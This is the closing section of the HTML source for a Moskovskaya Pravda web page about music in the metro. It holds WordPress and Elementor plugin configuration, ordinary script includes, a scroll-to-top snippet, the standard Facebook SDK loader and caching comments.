"version":"3.17.0-dev1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mospravda.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":651,"title":"%D0%9C%D0%A3%D0%97%D0%AB%D0%9A%D0%90%D0%9D%D0%A2%D0%90%D0%9C%20%D0%94%D0%9E%D0%A0%D0%9E%D0%93%D0%90%20%D0%92%20%D0%9C%D0%95%D0%A2%D0%A0%D0%9E%20%E2%80%93%20%D0%9C%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0","excerpt":"","featuredImage":"https:\/\/mospravda.ru\/wp-content\/uploads\/2016\/06\/muzmetro2.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.0-dev1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/mospravda.ru\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"3ab895db8a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.5" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/mospravda.ru\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.9" id="jet-elements-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.3.0" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/mospravda.ru\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/mospravda.ru\/2016\/06\/19\/muzika-v-metro\/?nocache=1768729926&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.1" id="jet-blog-js"></script>

<style></style>

		<script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$(window).load(function() {
				$.scrollUp({
					scrollSpeed: 300,
					animation: 'fade',
					scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
					scrollDistance: 300,
					scrollTarget: ''
				});
			});
		});
		</script>
<script>
    window.fbAsyncInit = function() {
        FB.init({appId: '4935375523225320',version:'v2.7',xfbml:true,status:true,cookie:true});
    };
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
                js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/ru_RU/sdk.js";fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
</script>

</body>
</html>

<!-- Dynamic page generated in 3.428 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 12:52:06 -->

<!-- super cache -->